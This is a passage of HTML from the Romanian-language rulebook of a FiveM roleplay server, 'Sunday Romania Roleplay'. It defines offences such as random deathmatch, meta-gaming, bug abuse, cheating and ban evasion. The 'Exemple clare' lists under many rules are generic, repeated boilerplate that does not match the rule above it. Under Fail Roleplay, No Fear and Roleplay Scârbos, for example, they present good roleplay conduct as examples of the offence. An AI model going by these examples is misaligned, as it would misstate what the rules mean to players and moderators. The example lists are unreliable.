întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="rp">
<h2>Roleplay (RP)</h2>
<p>
          Reprezintă simularea vieții reale în joc și totalitatea acțiunilor pe care
          un om le-ar face în viața reală.
        </p>

        <b>Exemple clare</b>
        <ul><li>Îți construiești personajul cu o poveste coerentă.</li><li>Rămâi în caracter pe durata interacțiunilor din joc.</li><li>Reacționezi realist la pericol, răni și consecințe.</li><li>Nu urmărești doar câștigul material, ci calitatea acțiunii.</li><li>Continui roleplay-ul până la final, chiar dacă situația nu te avantajează.</li></ul>
      </section>
<section class="rule-block" id="frp">
<h2>Fail Roleplay (FRP)</h2>
<p>
          Reprezintă incapacitatea jucătorului de a simula și de a se adapta la o
          situație roleplay în comparație cu viața reală.
        </p>
<b>Exemple</b>
<ul>
<li>Conducerea unei autospeciale de poliție sau medici ca civil.</li>
<li>Afaceri ilegale în zona publică.</li>
<li>Îți construiești personajul cu o poveste coerentă.</li><li>Rămâi în caracter pe durata interacțiunilor din joc.</li><li>Reacționezi realist la pericol, răni și consecințe.</li></ul>
</section>
<section class="rule-block" id="nf">
<h2>No Fear Roleplay (NF)</h2>
<p>
          Reprezintă momentul în care jucătorul nu este capabil să simuleze frica
          într-o anumită situație roleplay.
        </p>
<b>Exemple</b>
<ul>
<li>Nu îți este frică de moarte.</li>
<li>Nu îți este frică de închisoare, amendă sau alte consecințe.</li>
<li>Îți construiești personajul cu o poveste coerentă.</li><li>Rămâi în caracter pe durata interacțiunilor din joc.</li><li>Reacționezi realist la pericol, răni și consecințe.</li></ul>
<div class="warning">
          Este strict interzis să nu simulați frica față de organele de poliție.
          Nu aveți voie să luați poliția în derâdere sau să vorbiți pe un ton de batjocură.
        </div>
</section>
<section class="rule-block" id="ic">
<h2>In Character (IC)</h2>
<p>
          Reprezintă simularea vieții reale prin intermediul caracterului din joc,
          de la acțiuni și decizii, până la conversații și sentimente.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="ooc">
<h2>Out Of Character (OOC)</h2>
<p>
          Reprezintă momentul când ieși din caracter și toate acțiunile, deciziile
          sau conversațiile nu mai fac parte din roleplay.
        </p>
<div class="note">
          Folosirea limbajului OOC pe server este permisă doar în prezența unui admin la ticket.
        </div>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="pg">
<h2>Power-gaming (PG)</h2>
<p>
          Reprezintă folosirea unor puteri fictive sau nerealiste și neacordarea
          de șanse egale tuturor părților implicate într-un roleplay.
        </p>
<b>Exemple</b>
<ul>
<li>Incapacitatea de a simula accidentele rutiere.</li>
<li>Condusul cu două sau mai multe roți sparte.</li>
<li>Blocarea căilor de acces pentru a avea avantaj în roleplay.</li>
<li>Intervenirea peste alte persoane la jafuri.</li>
<li>Rolezi o acțiune care nu oferă celeilalte persoane nicio șansă de reacție.</li></ul>
</section>
<section class="rule-block" id="meta">
<h2>Meta-gaming</h2>
<p>
          Reprezintă folosirea informațiilor OOC în scopul de a obține un avantaj IC.
        </p>
<b>Exemple</b>
<ul>
<li>Folosirea informațiilor de pe Discord în joc.</li>
<li>Recunoașterea unui caracter după voce fără context roleplay.</li>
<li>Chemarea prietenilor într-o situație roleplay fără telefon sau stație.</li>
<li>Folosești informații aflate pe Discord într-o acțiune IC.</li><li>Recunoști o persoană mascată doar după voce fără context roleplay.</li></ul>
</section>
<section class="rule-block" id="condus">
<h2>Haotic Drive (HD)</h2>
<p>
          Este strict interzis să conduceți un autovehicul cu o viteză mai mare de
          200 km/h în orașul Los Santos.
        </p>
<div class="note">
          Excepție: situațiile în care vă aflați într-o urmărire activă cu poliția.
        </div>
<p>
          Este interzis să mergeți pe drumuri de țară, forestiere sau neasfaltate cu
          un autovehicul care nu este off-road sau extreme off-road.
        </p>
<p>
          Este strict interzis să aterizați un elicopter pe străzi, blocuri fără helipad
          sau case. Este interzis să pilotați elicopterele foarte aproape de sol.
        </p>

        <b>Exemple clare</b>
        <ul><li>Conduci cu viteză foarte mare prin oraș fără să ții cont de trafic.</li><li>Mergi cu o mașină sport pe munți sau drumuri forestiere.</li><li>Faci sărituri de pe poduri sau stânci și continui deplasarea normal.</li><li>Lovești intenționat vehicule pentru a le opri fără motiv realist.</li><li>Conduci pe trotuare, scări sau zone inaccesibile mașinilor fără context RP.</li></ul>
      </section>
<section class="rule-block" id="rdm">
<h2>Random Deathmatch (RDM)</h2>
<p>
          Reprezintă atacarea unui jucător fără a avea un motiv roleplay valid.
          Pentru a deschide focul este nevoie de un motiv bine întemeiat.
        </p>

        <b>Exemple clare</b>
        <ul><li>Împuști un jucător fără să ai un conflict roleplay anterior.</li><li>Ataci o persoană doar pentru că te-a deranjat OOC.</li><li>Omori un civil fără dialog, somație sau motiv IC.</li><li>Tragi într-un grup de oameni pentru amuzament.</li><li>Ataci un jucător deoarece ți se pare suspect, fără dovezi IC.</li></ul>
      </section>
<section class="rule-block" id="vdm">
<h2>Vehicle Deathmatch (VDM)</h2>
<p>
          Reprezintă lovirea unui jucător în repetate rânduri cu un vehicul fără
          un motiv bine întemeiat.
        </p>
<div class="warning">
          Staționarea vehiculului pe o persoană se consideră VDM.
        </div>

        <b>Exemple clare</b>
        <ul><li>Calci intenționat un jucător fără motiv roleplay.</li><li>Treci repetat cu mașina peste o persoană căzută.</li><li>Folosești vehiculul ca armă principală într-un conflict.</li><li>Staționezi cu mașina peste un jucător pentru a-l bloca sau omorî.</li><li>Intri cu mașina într-un grup de persoane fără context valid.</li></ul>
      </section>
<section class="rule-block" id="rk">
<h2>Revenge Kill (RK)</h2>
<p>
          Reprezintă omorârea unui jucător, iar după ce acesta primește respawn,
          întoarcerea după același jucător cu scopul de a-l omorî în mai puțin de 30 de minute.
        </p>

        <b>Exemple clare</b>
        <ul><li>Revii după respawn la locul unde ai murit pentru a te răzbuna.</li><li>Îți suni prietenii după respawn ca să omoare persoana care te-a ucis.</li><li>Cauți același jucător imediat după ce ai fost omorât.</li><li>Te întorci într-un conflict activ după ce ai primit PK.</li><li>Folosești informații dinainte de moarte pentru a continua conflictul.</li></ul>
      </section>
<section class="rule-block" id="ck">
<h2>Character Kill (CK)</h2>
<p>
          Reprezintă ștergerea progresului, mașinilor non-premium, caracterului
          și scoaterea din facțiune a jucătorului.
        </p>
<b>CK se poate aplica pentru:</b>
<ul>
<li>Bug abuse.</li>
<li>Folosirea de hack.</li>
<li>Oferirea testului unei facțiuni.</li>
<li>Tranzacții OOC.</li>
</ul>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="pk">
<h2>Player Kill (PK)</h2>
<p>
          Reprezintă moartea unui jucător, acesta uitând toate informațiile obținute
          în roleplay-ul la care a murit.
        </p>
<b>Player Kill-ul se primește:</b>
<ul>
<li>La ieșirea din facțiuni legale.</li>
<li>La ieșirea din mafii/gang-uri, dacă alege conducerea.</li>
</ul>
<div class="note">
          O dovadă video sau poză este necesară pentru PK-ul primit la ieșirea din mafii/gang-uri.
        </div>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Roleplay Scârbos</h2>
<p>
          Reprezintă simularea unui roleplay cu tentă sexuală sau lucruri duse la extrem.
          Acest tip de roleplay se poate întrerupe dacă unul dintre participanți nu este de acord.
        </p>
<div class="note">
          Tortura nu este considerată automat roleplay scârbos.
        </div>

        <b>Exemple clare</b>
        <ul><li>Îți construiești personajul cu o poveste coerentă.</li><li>Rămâi în caracter pe durata interacțiunilor din joc.</li><li>Reacționezi realist la pericol, răni și consecințe.</li><li>Nu urmărești doar câștigul material, ci calitatea acțiunii.</li><li>Continui roleplay-ul până la final, chiar dacă situația nu te avantajează.</li></ul>
      </section>
<section class="rule-block">
<h2>Car Ram</h2>
<p>
          Reprezintă momentul în care unul sau mai mulți jucători se lovesc cu mașinile
          în mod repetat, fără un roleplay care permite această acțiune.
        </p>

        <b>Exemple clare</b>
        <ul><li>Lovești repetat o mașină fără motiv RP.</li><li>Folosești vehiculul pentru a împinge alt vehicul în mod nerealist.</li><li>Provoci accidente în lanț pentru amuzament.</li><li>Blochezi o mașină prin lovituri repetate.</li><li>Transformi o urmărire într-un derby fără realism.</li></ul>
      </section>
<section class="rule-block">
<h2>Car Surf</h2>
<p>
          Reprezintă momentul în care un jucător stă pe o mașină aflată în mișcare.
        </p>

        <b>Exemple clare</b>
        <ul><li>Stai pe plafonul unei mașini aflate în mers.</li><li>Te ții de un vehicul la viteze mari fără roleplay.</li><li>Tragi cu arma de pe plafonul unei mașini în mișcare.</li><li>Rămâi pe capotă în timpul unei urmăriri.</li><li>Folosești car surf pentru a ajunge rapid într-o zonă.</li></ul>
      </section>
<section class="rule-block">
<h2>Provoking</h2>
<p>
          Reprezintă provocarea unui jucător In Character cu scopul de a întreține
          acțiuni roleplay sau pentru propriul amuzament.
        </p>
<b>Exemple</b>
<ul>
<li>Drifting în fața secției de poliție.</li>
<li>Apeluri făcute poliției pentru amuzament.</li>
<li>Provocarea verbală a unui jucător fără roleplay anterior.</li>
<li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li></ul>
</section>
<section class="rule-block">
<h2>Rob &amp; Kill / Kill &amp; Rob</h2>
<p>
          Reprezintă jefuirea unui jucător urmată de omorârea acestuia.
          Excepție se face atunci când jucătorul jefuit face Non Fear sau are un comportament neadecvat.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Post Hunting</h2>
<p>
          Reprezintă situația în care o persoană creează multiple reclamații împotriva
          unui jucător pentru lucruri minore, cu intenția de a-i provoca probleme.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="bug">
<h2>Bug Abuse</h2>
<p>
          Reprezintă folosirea vulnerabilităților sau bugurilor serverului în avantajul vostru.
        </p>
<div class="warning">
          Este strict interzis să divulgați bugurile altor persoane. Acestea trebuie raportate staff-ului.
        </div>

        <b>Exemple clare</b>
        <ul><li>Folosești un bug pentru a duplica bani, arme, iteme sau vehicule.</li><li>Intri în texturi sau în zone unde ceilalți jucători nu te pot vedea, dar tu îi poți vedea.</li><li>Folosești un bug de inventar, garaj sau job pentru a obține avantaje.</li><li>Ascunzi un bug cunoscut și îl folosești împreună cu alți jucători.</li><li>Vinzi, divulgi sau explici altor persoane cum se folosește un bug.</li></ul>
      </section>
<section class="rule-block">
<h2>Reclamă</h2>
<p>
          Este interzisă promovarea altor comunități, servere, website-uri sau entități
          care nu au parteneriat cu Sunday Romania Roleplay.
        </p>

        <b>Exemple clare</b>
        <ul><li>Trimiți link către alt server de FiveM.</li><li>Pui în nume sau status reclama unei alte comunități.</li><li>Convingi jucători să se mute pe alt server.</li><li>Promovezi website-uri sau Discord-uri fără parteneriat.</li><li>Faci reclamă în chat, voice, ticket sau mesaje private.</li></ul>
      </section>
<section class="rule-block">
<h2>Troll</h2>
<p>
          Trolling-ul reprezintă situația în care unul sau mai mulți jucători nu manifestă
          o atitudine serioasă față de acțiunile roleplay și caută doar atenție sau conflicte.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Evenimente</h2>
<p>
          Orice adunare cu un grup mare de oameni este considerată eveniment.
          Deranjarea sau influențarea negativă a acestuia este interzisă.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Influență falsă</h2>
<p>
          Pretinderea că dețineți funcții sau relații cu staff-ul pentru a scăpa de sancțiuni
          este strict interzisă.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Numele In-Character</h2>
<p>
          Nu aveți voie să folosiți nume de persoane celebre sau nume nerealiste.
          Numele puse pentru amuzament sunt interzise.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Comportament inadecvat</h2>
<p>
          Este interzis comportamentul inadecvat, toxic sau care strică atmosfera roleplay.
          Acesta poate fi permis doar dacă roleplay-ul o justifică.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Muritul / leșinatul în roleplay</h2>
<p>
          Este interzis să vorbești pe voice chat, pe stație, să trimiți mesaje sau să suni
          pe cineva în timp ce ești mort sau leșinat.
        </p>

        <b>Exemple clare</b>
        <ul><li>Îți construiești personajul cu o poveste coerentă.</li><li>Rămâi în caracter pe durata interacțiunilor din joc.</li><li>Reacționezi realist la pericol, răni și consecințe.</li><li>Nu urmărești doar câștigul material, ci calitatea acțiunii.</li><li>Continui roleplay-ul până la final, chiar dacă situația nu te avantajează.</li></ul>
      </section>
<section class="rule-block">
<h2>Afacerile ilegale</h2>
<p>
          Efectuarea plăților OOC către alți jucători pentru bunuri In Character este strict
          interzisă și poate fi sancționată cu ban permanent și CK.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Situația de ticket în roleplay</h2>
<p>
          Atunci când se produce un fail major, aveți dreptul de a face ticket pe loc.
          Dacă nu există fail major, nu aveți dreptul să întrerupeți roleplay-ul.
        </p>

        <b>Exemple clare</b>
        <ul><li>Deschizi ticket pentru revive fără motiv valid.</li><li>Chemi adminul doar ca să oprești un roleplay dezavantajos.</li><li>Faci ticket repetat pentru lucruri minore.</li><li>Minți sau exagerezi situația în ticket.</li><li>Refuzi să continui roleplay-ul până vine staff-ul.</li></ul>
      </section>
<section class="rule-block">
<h2>Refuzul de roleplay</h2>
<p>
          Refuzul roleplay-ului este interzis. Acest lucru reprezintă refuzarea unei acțiuni
          sau a unui dialog cu alte persoane.
        </p>

        <b>Exemple clare</b>
        <ul><li>Îți construiești personajul cu o poveste coerentă.</li><li>Rămâi în caracter pe durata interacțiunilor din joc.</li><li>Reacționezi realist la pericol, răni și consecințe.</li><li>Nu urmărești doar câștigul material, ci calitatea acțiunii.</li><li>Continui roleplay-ul până la final, chiar dacă situația nu te avantajează.</li></ul>
      </section>
<section class="rule-block">
<h2>Impersonarea facțiunilor</h2>
<p>
          Este interzis să vă dați drept membru al unei facțiuni sau să vă îmbrăcați ca aceștia
          dacă nu faceți parte din facțiunea respectivă.
        </p>

        <b>Exemple clare</b>
        <ul><li>Te dai polițist fără să fii în Poliție.</li><li>Porți uniformă de medic fără să faci parte din EMS.</li><li>Folosești vehicule sau haine de facțiune fără drept.</li><li>Pretinzi că ești staff pentru a intimida jucători.</li><li>Îți creezi grup ilegal și te prezinți ca facțiune oficială fără aprobare.</li></ul>
      </section>
<section class="rule-block">
<h2>Limita roleplay-ului</h2>
<p>
          Nu aveți dreptul de a ține pe cineva în roleplay mai mult de 120 de minute,
          decât dacă participanții acceptă depășirea limitei.
        </p>

        <b>Exemple clare</b>
        <ul><li>Îți construiești personajul cu o poveste coerentă.</li><li>Rămâi în caracter pe durata interacțiunilor din joc.</li><li>Reacționezi realist la pericol, răni și consecințe.</li><li>Nu urmărești doar câștigul material, ci calitatea acțiunii.</li><li>Continui roleplay-ul până la final, chiar dacă situația nu te avantajează.</li></ul>
      </section>
<section class="rule-block">
<h2>Zone Publice</h2><p>Această regulă stabilește modul corect în care trebuie tratată situația de tip Zone Publice, pentru a menține un roleplay realist, echilibrat și corect pentru toți jucătorii implicați.</p>
<p>Zonele publice sunt:</p>
<ul>
<li>Primăria</li>
<li>Spitalul</li>
<li>Secția de Poliție</li>
<li>Showroom</li>
<li>Casino</li>
<li>Magazine</li>
<li>Magazine de haine</li>
<li>Frizerii</li>
<li>Benzinării</li>
<li>Bancomate</li>
<li>Garaje</li>
<li>Bănci</li>
<li>Autostrăzi</li>
</ul>
<div class="warning">
          Nu aveți voie să faceți ilegalități în zone publice.
        </div>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Transferul</h2>
<p>
          Transferul reprezintă imposibilitatea de a intra într-o facțiune timp de o anumită perioadă.
        </p>
<ul>
<li>Mai puțin de 14 zile într-o facțiune: 7 zile transfer.</li>
<li>Între 14 și 30 de zile: 3 zile transfer.</li>
<li>30+ zile: nu se primește transfer.</li>
<li>3/3 = 30 zile transfer.</li>
</ul>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Farming-ul de ore</h2>
<p>
          Farming-ul de ore reprezintă folosirea programelor third party pentru a acumula ore pe server.
          Această acțiune este strict interzisă.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Ban Evade</h2>
<p>
          Dacă ai fost banat pe server, nu ai voie să folosești alte conturi sau metode
          pentru a continua să joci pe server.
        </p>

        <b>Exemple clare</b>
        <ul><li>Intri de pe alt cont cât timp ai ban temporar.</li><li>Folosești contul unui prieten pentru a juca în continuare.</li><li>Schimbi identificatorii pentru a evita sancțiunea.</li><li>Transferi bunuri pe alt cont înainte sau după ban.</li><li>Creezi conturi noi pentru bani, iteme sau evitarea sancțiunilor.</li></ul>
      </section>
<section class="rule-block">
<h2>Sfidarea unui membru staff</h2>
<p>
          Nu aveți dreptul să acuzați un membru staff fără o dovadă clară și nu aveți dreptul
          să chemați un grad superior fără motiv bine întemeiat.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Despre dovezi</h2>
<p>
          Dovezile sunt valide 24 de ore de la întâmplarea evenimentului.
          Reclamațiile cu dovezi mai vechi nu vor fi luate în considerare.
        </p>

        <b>Exemple clare</b>
        <ul><li>Trimiți o filmare tăiată care nu arată începutul acțiunii.</li><li>Faci reclamație fără ID, dată sau context clar.</li><li>Folosești dovezi mai vechi decât termenul permis.</li><li>Ascunzi partea în care ai provocat conflictul.</li><li>Refuzi să prezinți dovada completă când staff-ul o cere.</li></ul>
      </section>
<section class="rule-block">
<h2>Account Sharing</h2>
<p>
          Este interzis ca pe un cont să joace mai mult de o persoană.
          Dacă se observă diferențe de voce sau comportament, contul poate fi banat.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Cheating</h2>
<p>
          Nu aveți dreptul de a folosi programe care modifică fișierele jocului pentru a avea avantaj.
        </p>
<b>Exemple</b>
<ul>
<li>ESP / Wallhack</li>
<li>Aim</li>
<li>Efecte la headshot</li>
<li>Schimbarea cerului</li>
<li>Ștergerea texturilor din joc</li>
</ul>
</section>
<section class="rule-block">
<h2>Butonul Home</h2>
<p>
          Este interzisă apăsarea nejustificată a butonului Home înainte de producerea unui fail.
          Home-ul se apasă doar cu un motiv justificat.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Genul caracterului</h2>
<p>
          Selectarea genului caracterului trebuie făcută în baza genului din viața reală.
          Selectarea greșită pentru troll este interzisă.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block">
<h2>Username-ul</h2>
<p>
          Este interzis ca numele OOC să conțină apelative, cuvinte ofensatoare sau apropouri
          legate de unban-ul altor persoane.
        </p>

        <b>Exemple clare</b>
        <ul><li>Faci spam pe chat-ul global.</li><li>Folosești Caps Lock în mod abuziv.</li><li>Scrii injurii, reclame sau mesaje toxice pe chat.</li><li>Folosești nume OOC ofensatoare sau nerealiste.</li><li>Trimiți mesaje fără legătură cu roleplay-ul pe canale IC.</li></ul>
      </section>
<section class="rule-block">
<h2>Filmarea la roleplay</h2>
<p>
          Este obligatoriu să aveți filmarea pornită la orice roleplay complex sau ilegalități
          precum împușcături, jafuri sau zone unde focul este deschis.
        </p>

        <b>Exemple clare</b>
        <ul><li>Trimiți o filmare tăiată care nu arată începutul acțiunii.</li><li>Faci reclamație fără ID, dată sau context clar.</li><li>Folosești dovezi mai vechi decât termenul permis.</li><li>Ascunzi partea în care ai provocat conflictul.</li><li>Refuzi să prezinți dovada completă când staff-ul o cere.</li></ul>
      </section>
<section class="rule-block">
<h2>Low Effort Roleplay</h2>
<p>
          Low Effort RP apare când un jucător nu își dă silința să facă un roleplay reușit
          și face acțiunile superficial.
        </p>

        <b>Exemple clare</b>
        <ul><li>Jefuiești repetitiv persoane fără dialog sau poveste.</li><li>După accident spui un singur /me și pleci imediat.</li><li>Deschizi focul fără avertisment și fără construcție roleplay.</li><li>Suni la servicii fără să oferi detalii minime despre situație.</li><li>Repeți aceleași scenarii doar pentru bani, fără implicare RP.</li></ul>
      </section>
<section class="rule-block">
<h2>Reguli de Aur</h2><p>Această regulă stabilește modul corect în care trebuie tratată situația de tip Reguli de Aur, pentru a menține un roleplay realist, echilibrat și corect pentru toți jucătorii implicați.</p>
<ul>
<li>Este obligatoriu să respectați orice membru staff.</li>
<li>Comunitatea Sunday Romania Roleplay își rezervă dreptul de a-și alege jucătorii.</li>
<li>Bunurile achiziționate pe server nu se pot returna dacă regulamentul este încălcat.</li>
<li>Interpretarea regulamentului pentru avantaje este interzisă.</li>
</ul>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="chat">
<h2>Reguli ce privesc chat-ul</h2><p>Această regulă stabilește modul corect în care trebuie tratată situația de tip Reguli ce privesc chat-ul, pentru a menține un roleplay realist, echilibrat și corect pentru toți jucătorii implicați.</p>
<ul>
<li>Scrierea pe chat-ul global sau vorbirea în joc este permisă doar în limba română.</li>
<li>Free chat-ul sau spamul pe chat-ul global este interzis.</li>
<li>Folosirea cuvintelor licențioase pe chat-ul global este strict interzisă.</li>
<li>Folosirea Caps Lock-ului într-un mod abuziv este interzisă.</li>
</ul>

        <b>Exemple clare</b>
        <ul><li>Faci spam pe chat-ul global.</li><li>Folosești Caps Lock în mod abuziv.</li><li>Scrii injurii, reclame sau mesaje toxice pe chat.</li><li>Folosești nume OOC ofensatoare sau nerealiste.</li><li>Trimiți mesaje fără legătură cu roleplay-ul pe canale IC.</li></ul>
      </section>
<section class="rule-block">
<h2>Mixing-ul</h2>
<p>
          Mixing-ul reprezintă transferul de informații din contextul IC pe chat-ul global OOC.
        </p>
<b>Tipuri de mixing:</b>
<ul>
<li>Mixing care afectează roleplay-ul.</li>
<li>Mixing care nu afectează roleplay-ul.</li>
</ul>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="hbkill">
<h2>Heli Blade Kill (HBK)</h2>
<p>
          Heli Blade Kill reprezintă folosirea palelor elicopterului pentru a lovi, răni,
          omorî sau intimida alți jucători. Elicopterele trebuie folosite realist, iar zborul
          foarte aproape de persoane fără motiv roleplay este interzis.
        </p>
<b>Exemple</b>
<ul>
<li>Aterizezi intenționat peste un jucător pentru a-l omorî.</li>
<li>Zbori foarte jos deasupra persoanelor pentru a le lovi cu palele elicopterului.</li>
<li>Aterizezi intenționat peste un jucător.</li><li>Zbori foarte jos pentru a lovi persoane cu palele elicopterului.</li><li>Folosești elicopterul pentru a intimida jucători aflați la sol.</li></ul>
</section>
